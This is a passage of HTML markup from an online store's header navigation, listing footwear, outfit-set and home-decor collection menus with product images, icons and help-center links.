          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/crocs-collection"
              
              class="full-unstyled-link"
            >
              CLOG SHOES COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/crocs-collection"
              
              class="full-unstyled-link"
            >
              CLOG SHOES COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=165 165w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=330 330w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=535 535w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=750 750w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=1500 1500w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573 2168w
              "
              src="//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2168"
              width="2168"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/shoes-collection"
              
              class="full-unstyled-link"
            >
              SHOES COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/shoes-collection"
              
              class="full-unstyled-link"
            >
              SHOES COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435 1400w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1400"
              width="1400"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/plush-slippers"
              
              class="full-unstyled-link"
            >
              PLUSH SLIPPERS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/plush-slippers"
              
              class="full-unstyled-link"
            >
              PLUSH SLIPPERS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=165 165w,//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=330 330w,//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=535 535w,//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795 720w
              "
              src="//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="720"
              width="720"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/martin-short-boots-collection"
              
              class="full-unstyled-link"
            >
              MARTIN SHORT BOOTS COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/martin-short-boots-collection"
              
              class="full-unstyled-link"
            >
              MARTIN SHORT BOOTS COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-fashion-7"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-7"
                  href="/collections/outfit-sets"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>OUTFIT SETS</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876 1000w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-legging-sets"
              
              class="full-unstyled-link"
            >
              TANK TOP - LEGGING<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-legging-sets"
              
              class="full-unstyled-link"
            >
              TANK TOP - LEGGING
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=165 165w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=330 330w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=535 535w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=750 750w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852 1465w
              "
              src="//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1465"
              width="1465"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-legging-sets"
              
              class="full-unstyled-link"
            >
              HOODIE - SWEATPANT SETS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-legging-sets"
              
              class="full-unstyled-link"
            >
              HOODIE - SWEATPANT SETS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li><a href="/collections/special-deal-50-sale-off" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>HANDMADE BEADS</span>
                  </a></li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >HOME &amp; DECOR</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-home-decor-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-1"
                  href="/collections/rugs"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>RUG</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-2"
                  href="/collections/mugs"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>MUG</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-3"
                  href="/collections/pillow"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>PILLOW</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-4"
                  href="/collections/posters-2"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>POSTER</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-5"
                  href="/collections/stickers-native"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>STICKER</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-6"
                  href="/collections/tumbler"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>TUMBLER</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-7"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-7"
                  href="/collections/doormat"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>DOORMAT</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-8"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-8"
                  href="/collections/bedding-sets"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>BEDDING SET</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-9"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-9"
                  href="/collections/fleece-blankets"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>FLEECE BLANKET</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-10"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-10"
                  href="/collections/laundry-basket"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>LAUNDRY BASKET</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-11"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-11"
                  href="/collections/car-seat-covers"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>CAR SEAT COVERS</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-12"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-12"
                  href="/collections/wooden-jigsaw-puzzle"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>WOODEN JIGSAW PUZZLE</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>HELP CENTER</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/about-us-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  ABOUT US
                                </a></li><li><a href="https://nativeheritagestore.com/apps/track123" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  TRACK ORDER
                                </a></li><li><a href="/pages/frequently-asked-questions" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  FAQS
                                </a></li><li><a href="/pages/privacy-policy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  PRIVACY POLICY
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
